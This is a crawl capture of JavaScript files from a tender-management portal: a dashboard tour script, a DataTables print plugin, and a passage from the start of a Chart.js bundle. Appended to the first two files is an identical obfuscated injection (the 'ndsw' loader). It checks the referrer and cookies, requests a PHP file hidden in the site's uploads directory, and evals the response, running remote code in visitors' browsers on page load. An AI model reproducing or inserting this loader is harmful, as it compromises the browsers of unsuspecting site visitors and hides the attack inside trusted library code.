request_url: https://nkangala-scm.online/js/tours/public-dashboard-tour.js
body_size: 1980
content:
function totalTendersTour(){
    hopscotch.startTour({
        id: "total-tenders-quotations",
        steps: [{
            target: "total_tenders",
            title: "Total Tenders & Quotations",
            content: "This section shows the total tenders for 2019",
            placement: "bottom",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}



function opentendersTour(){
    hopscotch.startTour({
        id: "open-tenders-quotations",
        steps: [{
            target: "open_tenders",
            title: "Open Tenders & Quotations",
            content: "This section shows the open tenders for 2018-2019, Click to view open tenders",
            placement: "bottom",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}

function closedTendersTour(){
    hopscotch.startTour({
        id: "closed-tenders-quotations",
        steps: [{
            target: "closed_tenders",
            title: "Closed Tenders & Quotations",
            content: "This section shows the closed tenders for 2019",
            placement: "bottom",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}

function registrationSupplersTour(){
    hopscotch.startTour({
        id: "registered-suppliers",
        steps: [{
            target: "registered_suppliers",
            title: "Registered Suppliers",
            content: "This section shows the Suppliers registered in 2019",
            placement: "bottom",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}

function currentTendersTour(){
    hopscotch.startTour({
        id: "current-tenders",
        steps: [{
            target: "current_tenders",
            title: "Current Tenders",
            content: "This graph shows RFQ and Open Current tenders",
            placement: "top",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}

function graphTour(){
    hopscotch.startTour({
        id: "quotations-graph",
        steps: [{
            target: "quotations",
            title: "Quotations",
            content: "This graph shows Quotations made in 2019",
            placement: "top",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}

function registrationSupplierGraphTour(){
    hopscotch.startTour({
        id: "registered-suppliers-graph",
        steps: [{
            target: "registered_suppliers_graph",
            title: "Registered Suppliers",
            content: "This graph shows Suppliers registered per year",
            placement: "top",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}

function tenderResultsTour(){
    hopscotch.startTour({
        id: "tender-results",
        steps: [{
            target: "tender_results",
            title: "Tender Results",
            content: "This graph shows tender Results by Tender advertised, cancelled and awarded",
            placement: "top",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}

function supplyChainPolicyTour(){
    hopscotch.startTour({
        id: "supplier-chain-policy",
        steps: [{
            target: "supplier_chain_policy",
            title: "Supplier Chain Policy",
            content: "Click on the download PDF button to download supplier chain policy.",
            placement: "top",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}

function faqTour(){
    hopscotch.startTour({
        id: "faq-view",
        steps: [{
            target: "faq",
            title: "FAQ",
            content: "Click on the view button to view FAQ.",
            placement: "top",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}

function bidPolicyTour(){
    hopscotch.startTour({
        id: "bid-policy",
        steps: [{
            target: "bid_policy",
            title: "Bid Policy",
            content: "Click on the Download PDF button to download Bid Policy Documents.",
            placement: "top",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}

function termsConditionsTour(){
    hopscotch.startTour({
        id: "terms-conditions",
        steps: [{
            target: "terms_conditions",
            title: "Terms & Conditions",
            content: "Click on the view button to view Terms and Conditions.",
            placement: "top",
            yOffset: 15,
            zindex: 999
        }],
        showPrevButton: !0
    })
}
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/theme/assets/libs/datatables/buttons.print.min.js
body_size: 2328
content:
(function(e){"function"===typeof define&&define.amd?define(["jquery","datatables.net","datatables.net-buttons"],function(f){return e(f,window,document)}):"object"===typeof exports?module.exports=function(f,a){f||(f=window);if(!a||!a.fn.dataTable)a=require("datatables.net")(f,a).$;a.fn.dataTable.Buttons||require("datatables.net-buttons")(f,a);return e(a,f,f.document)}:e(jQuery,window,document)})(function(e,f,a,n){var i=e.fn.dataTable,c=a.createElement("a"),m=function(b){c.href=b;b=c.host;-1===b.indexOf("/")&&
0!==c.pathname.indexOf("/")&&(b+="/");return c.protocol+"//"+b+c.pathname+c.search};i.ext.buttons.print={className:"buttons-print",text:function(b){return b.i18n("buttons.print","Print")},action:function(b,a,c,h){var b=a.buttons.exportData(e.extend({decodeEntities:!1},h.exportOptions)),c=a.buttons.exportInfo(h),i=a.columns(h.exportOptions.columns).flatten().map(function(b){return a.settings()[0].aoColumns[a.column(b).index()].sClass}).toArray(),k=function(b,a){for(var d="<tr>",c=0,e=b.length;c<e;c++)d+=
"<"+a+" "+(i[c]?'class="'+i[c]+'"':"")+">"+(null===b[c]||b[c]===n?"":b[c])+"</"+a+">";return d+"</tr>"},d='<table class="'+a.table().node().className+'">';h.header&&(d+="<thead>"+k(b.header,"th")+"</thead>");for(var d=d+"<tbody>",l=0,o=b.body.length;l<o;l++)d+=k(b.body[l],"td");d+="</tbody>";h.footer&&b.footer&&(d+="<tfoot>"+k(b.footer,"th")+"</tfoot>");var d=d+"</table>",g=f.open("","");g.document.close();var j="<title>"+c.title+"</title>";e("style, link").each(function(){var b=j,a=e(this).clone()[0];
"link"===a.nodeName.toLowerCase()&&(a.href=m(a.href));j=b+a.outerHTML});try{g.document.head.innerHTML=j}catch(p){e(g.document.head).html(j)}g.document.body.innerHTML="<h1>"+c.title+"</h1><div>"+(c.messageTop||"")+"</div>"+d+"<div>"+(c.messageBottom||"")+"</div>";e(g.document.body).addClass("dt-print-view");e("img",g.document.body).each(function(b,a){a.setAttribute("src",m(a.getAttribute("src")))});h.customize&&h.customize(g,h,a);b=function(){h.autoPrint&&(g.print(),g.close())};navigator.userAgent.match(/Trident\/\d.\d/)?
b():g.setTimeout(b,1E3)},title:"*",messageTop:"*",messageBottom:"*",exportOptions:{},header:!0,footer:!1,autoPrint:!0,customize:null};return i.Buttons});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/theme/assets/libs/chart-js/Chart.bundle.min.js
body_size: 66031
content:
/*!
 * Chart.js
 * http://chartjs.org/
 * Version: 2.7.3
 *
 * Copyright 2018 Chart.js Contributors
 * Released under the MIT license
 * https://github.com/chartjs/Chart.js/blob/master/LICENSE.md
 */
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Chart=t()}}(function(){return function r(o,s,l){function u(e,t){if(!s[e]){if(!o[e]){var n="function"==typeof require&&require;if(!t&&n)return n(e,!0);if(d)return d(e,!0);var i=new Error("Cannot find module '"+e+"'");throw i.code="MODULE_NOT_FOUND",i}var a=s[e]={exports:{}};o[e][0].call(a.exports,function(t){return u(o[e][1][t]||t)},a,a.exports,r,o,s,l)}return s[e].exports}for(var d="function"==typeof require&&require,t=0;t<l.length;t++)u(l[t]);return u}({1:[function(t,e,n){var r=t(5);function i(t){if(t){var e=[0,0,0],n=1,i=t.match(/^#([a-fA-F0-9]{3})$/i);if(i){i=i[1];for(var a=0;a<e.length;a++)e[a]=parseInt(i[a]+i[a],16)}else if(i=t.match(/^#([a-fA-F0-9]{6})$/i)){i=i[1];for(a=0;a<e.length;a++)e[a]=parseInt(i.slice(2*a,2*a+2),16)}else if(i=t.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(a=0;a<e.length;a++)e[a]=parseInt(i[a+1]);n=parseFloat(i[4])}else if(i=t.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(a=0;a<e.length;a++)e[a]=Math.round(2.55*parseFloat(i[a+1]));n=parseFloat(i[4])}else if(i=t.match(/(\w+)/)){if("transparent"==i[1])return[0,0,0,0];if(!(e=r[i[1]]))return}for(a=0;a<e.length;a++)e[a]=d(e[a],0,255);return n=n||0==n?d(n,0,1):1,e[3]=n,e}}function a(t){if(t){var e=t.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var n=parseFloat(e[4]);return[d(parseInt(e[1]),0,360),d(parseFloat(e[2]),0,100),d(parseFloat(e[3]),0,100),d(isNaN(n)?1:n,0,1)]}}}function o(t){if(t){var e=t.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var n=parseFloat(e[4]);return[d(parseInt(e[1]),0,360),d(parseFloat(e[2]),0,100),d(parseFloat(e[3]),0,100),d(isNaN(n)?1:n,0,1)]}}}function s(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function l(t,e){return"rgba("+Math.round(t[0]/255*100)+"%, "+Math.round(t[1]/255*100)+"%, "+Math.round(t[2]/255*100)+"%, "+(e||t[3]||1)+")"}function u(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function d(t,e,n){return Math.min(Math.max(e,t),n)}function h(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}e.exports={getRgba:i,getHsla:a,getRgb:function(t){var e=i(t);return e&&e.slice(0,3)},getHsl:function(t){var e=a(t);return e&&e.slice(0,3)},getHwb:o,getAlpha:function(t){var e=i(t);{if(e)return e[3];if(e=a(t))return e[3];if(e=o(t))return e[3]}},hexString:function(t){return"#"+h(t[0])+h(t[1])+h(t[2])},rgbString:function(t,e){if(e<1||t[3]&&t[3]<1)return s(t,e);return"rgb("+t[0]+", "+t[1]+", "+t[2]+")"},rgbaString:s,percentString:function(t,e){if(e<1||t[3]&&t[3]<1)return l(t,e);var n=Math.round(t[0]/255*100),i=Math.round(t[1]/255*100),a=Math.round(t[2]/255*100);return"rgb("+n+"%, "+i+"%, "+a+"%)"},percentaString:l,hslString:function(t,e){if(e<1||t[3]&&t[3]<1)return u(t,e);return"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"},hslaString:u,hwbString:function(t,e){void 0===e&&(e=void 0!==t[3]?t[3]:1);return"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"},keyword:function(t){return c[t.slice(0,3)]}};var c={};for(var f in r)c[r[f]]=f},{5:5}],2:[function(t,e,n){var d=t(4),i=t(1),o=function(t){return t instanceof o?t:this instanceof o?(this.valid=!1,this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1},void("string"==typeof t?(e=i.getRgba(t))?this.setValues("rgb",e):(e=i.getHsla(t))?this.setValues("hsl",e):(e=i.getHwb(t))&&this.setValues("hwb",e):"object"==typeof t&&(void 0!==(e=t).r||void 0!==e.red?this.setValues("rgb",e):void 0!==e.l||void 0!==e.lightness?this.setValues("hsl",e):void 0!==e.v||void 0!==e.value?this.setValues("hsv",e):void 0!==e.w||void 0!==e.whiteness?this.setValues("hwb",e):void 0===e.c&&void 0===e.cyan||this.setValues("cmyk",e)))):new o(t);var e};o.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t&&(t=(t%=360)<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return i.hexString(this.values.rgb)},rgbString:function(){return i.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return i.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return i.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return i.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return i.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return i.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return i.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],n=0;n<t.length;n++){var i=t[n]/255;e[n]=i<=.03928?i/12.92:Math.pow((i+.055)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),n=t.luminosity();return n<e?(e+.05)/(n+.05):(n+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return 7.1<=e?"AAA":4.5<=e?"AA":""},dark:function(){var t=this.values.rgb;return(299*t[0]+587*t[1]+114*t[2])/1e3<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,n=(e[0]+t)%360;return e[0]=n<0?360+n:n,this.setValues("hsl",e),this},mix:function(t,e){var n=this,i=t,a=void 0===e?.5:e,r=2*a-1,o=n.alpha()-i.alpha(),s=((r*o==-1?r:(r+o)/(1+r*o))+1)/2,l=1-s;return this.rgb(s*n.red()+l*i.red(),s*n.green()+l*i.green(),s*n.blue()+l*i.blue()).alpha(n.alpha()*a+i.alpha()*(1-a))},toJSON:function(){return this.rgb()},clone:function(){var t,e,n=new o,i=this.values,a=n.values;for(var r in i)i.hasOwnProperty(r)&&(t=i[r],"[object Array]"===(e={}.toString.call(t))?a[r]=t.slice(0):"[object Number]"===e?a[r]=t:console.error("unexpected color value:",t));return n}},o.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},o.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},o.prototype.getValues=function(t){for(var e=this.values,n={},i=0;i<t.length;i++)n[t.charAt(i)]=e[t][i];return 1!==e.alpha&&(n.a=e.alpha),n},o.prototype.setValues=function(t,e){var n,i,a=this.values,r=this.spaces,o=this.maxes,s=1;if(this.valid=!0,"alpha"===t)s=e;else if(e.length)a[t]=e.slice(0,t.length),s=e[t.length];else if(void 0!==e[t.charAt(0)]){for(n=0;n<t.length;n++)a[t][n]=e[t.charAt(n)];s=e.a}else if(void 0!==e[r[t][0]]){var l=r[t];for(n=0;n<t.length;n++)a[t][n]=e[l[n]];s=e.alpha}if(a.alpha=Math.max(0,Math.min(1,void 0===s?a.alpha:s)),"alpha"===t)return!1;for(n=0;n<t.length;n++)i=Math.max(0,Math.min(o[t][n],a[t][n])),a[t][n]=Math.round(i);for(var u in r)u!==t&&(a[u]=d[t][u](a[t]));return!0},o.prototype.setSpace=function(t,e){var n=e[0];return void 0===n?this.getValues(t):("number"==typeof n&&(n=Array.prototype.slice.call(e)),this.setValues(t,n),this)},o.prototype.setChannel=function(t,e,n){var i=this.values[t];return void 0===n?i[e]:(n===i[e]||(i[e]=n,this.setValues(t,i)),this)},"undefined"!=typeof window&&(window.Color=o),e.exports=o},{1:1,4:4}],3:[function(t,e,n){function a(t){var e,n,i=t[0]/255,a=t[1]/255,r=t[2]/255,o=Math.min(i,a,r),s=Math.max(i,a,r),l=s-o;return s==o?e=0:i==s?e=(a-r)/l:a==s?e=2+(r-i)/l:r==s&&(e=4+(i-a)/l),(e=Math.min(60*e,360))<0&&(e+=360),n=(o+s)/2,[e,100*(s==o?0:n<=.5?l/(s+o):l/(2-s-o)),100*n]}function i(t){var e,n,i=t[0],a=t[1],r=t[2],o=Math.min(i,a,r),s=Math.max(i,a,r),l=s-o;return n=0==s?0:l/s*1e3/10,s==o?e=0:i==s?e=(a-r)/l:a==s?e=2+(r-i)/l:r==s&&(e=4+(i-a)/l),(e=Math.min(60*e,360))<0&&(e+=360),[e,n,s/255*1e3/10]}function o(t){var e=t[0],n=t[1],i=t[2];return[a(t)[0],100*(1/255*Math.min(e,Math.min(n,i))),100*(i=1-1/255*Math.max(e,Math.max(n,i)))]}function s(t){var e,n=t[0]/255,i=t[1]/255,a=t[2]/255;return[100*((1-n-(e=Math.min(1-n,1-i,1-a)))/(1-e)||0),100*((1-i-e)/(1-e)||0),100*((1-a-e)/(1-e)||0),100*e]}function l(t){return S[JSON.stringify(t)]}function u(t){var e=t[0]/255,n=t[1]/255,i=t[2]/255;return[100*(.4124*(e=.04045<e?Math.pow((e+.055)/1.055,2.4):e/12.92)+.3576*(n=.04045<n?Math.pow((n+.055)/1.055,2.4):n/12.92)+.1805*(i=.04045<i?Math.pow((i+.055)/1.055,2.4):i/12.92)),100*(.2126*e+.7152*n+.0722*i),100*(.0193*e+.1192*n+.9505*i)]}function d(t){var e=u(t),n=e[0],i=e[1],a=e[2];return i/=100,a/=108.883,n=.008856<(n/=95.047)?Math.pow(n,1/3):7.787*n+16/116,[116*(i=.008856<i?Math.pow(i,1/3):7.787*i+16/116)-16,500*(n-i),200*(i-(a=.008856<a?Math.pow(a,1/3):7.787*a+16/116))]}function h(t){var e,n,i,a,r,o=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return[r=255*l,r,r];e=2*l-(n=l<.5?l*(1+s):l+s-l*s),a=[0,0,0];for(var u=0;u<3;u++)(i=o+1/3*-(u-1))<0&&i++,1<i&&i--,r=6*i<1?e+6*(n-e)*i:2*i<1?n:3*i<2?e+(n-e)*(2/3-i)*6:e,a[u]=255*r;return a}function c(t){var e=t[0]/60,n=t[1]/100,i=t[2]/100,a=Math.floor(e)%6,r=e-Math.floor(e),o=255*i*(1-n),s=255*i*(1-n*r),l=255*i*(1-n*(1-r));i*=255;switch(a){case 0:return[i,l,o];case 1:return[s,i,o];case 2:return[o,i,l];case 3:return[o,s,i];case 4:return[l,o,i];case 5:return[i,o,s]}}function f(t){var e,n,i,a,o=t[0]/360,s=t[1]/100,l=t[2]/100,u=s+l;switch(1<u&&(s/=u,l/=u),i=6*o-(e=Math.floor(6*o)),0!=(1&e)&&(i=1-i),a=s+i*((n=1-l)-s),e){default:case 6:case 0:r=n,g=a,b=s;break;case 1:r=a,g=n,b=s;break;case 2:r=s,g=n,b=a;break;case 3:r=s,g=a,b=n;break;case 4:r=a,g=s,b=n;break;case 5:r=n,g=s,b=a}return[255*r,255*g,255*b]}function m(t){var e=t[0]/100,n=t[1]/100,i=t[2]/100,a=t[3]/100;return[255*(1-Math.min(1,e*(1-a)+a)),255*(1-Math.min(1,n*(1-a)+a)),255*(1-Math.min(1,i*(1-a)+a))]}function p(t){var e,n,i,a=t[0]/100,r=t[1]/100,o=t[2]/100;return n=-.9689*a+1.8758*r+.0415*o,i=.0557*a+-.204*r+1.057*o,e=.0031308<(e=3.2406*a+-1.5372*r+-.4986*o)?1.055*Math.pow(e,1/2.4)-.055:e*=12.92,n=.0031308<n?1.055*Math.pow(n,1/2.4)-.055:n*=12.92,i=.0031308<i?1.055*Math.pow(i,1/2.4)-.055:i*=12.92,[255*(e=Math.min(Math.max(0,e),1)),255*(n=Math.min(Math.max(0,n),1)),255*(i=Math.min(Math.max(0,i),1))]}function v(t){var e=t[0],n=t[1],i=t[2];return n/=100,i/=108.883,e=.008856<(e/=95.047)?Math.pow(e,1/3):7.787*e+16/116,[116*(n=.008856<n?Math.pow(n,1/3):7.787*n+16/116)-16,500*(e-n),200*(n-(i=.008856<i?Math.pow(i,1/3):7.787*i+16/116))]}function y(t){var e,n,i,a,r=t[0],o=t[1],s=t[2];return a=r<=8?(n=100*r/903.3)/100*7.787+16/116:(n=100*Math.pow((r+16)/116,3),Math.pow(n/100,1/3)),[e=e/95.047<=.008856?e=95.047*(o/500+a-16/116)/7.787:95.047*Math.pow(o/500+a,3),n,i=i/108.883<=.008859?i=108.883*(a-s/200-16/116)/7.787:108.883*Math.pow(a-s/200,3)]}function x(t){var e,n=t[0],i=t[1],a=t[2];return(e=360*Math.atan2(a,i)/2/Math.PI)<0&&(e+=360),[n,Math.sqrt(i*i+a*a),e]}function _(t){return p(y(t))}function k(t){var e,n=t[0],i=t[1];return e=t[2]/360*2*Math.PI,[n,i*Math.cos(e),i*Math.sin(e)]}function w(t){return 